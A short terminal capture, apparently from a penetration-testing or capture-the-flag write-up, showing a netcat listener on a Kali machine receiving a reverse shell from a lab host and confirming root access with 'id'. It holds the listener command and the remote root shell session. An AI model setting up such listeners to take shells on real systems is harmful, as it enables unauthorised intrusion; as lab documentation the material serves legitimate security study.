 ┌──(root💀kali)-[~]
└─# nc -lvp 44
listening on [any] 44 ...
192.168.135.129: inverse host lookup failed: Unknown host
connect to [192.168.135.128] from (UNKNOWN) [192.168.135.129] 40590
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#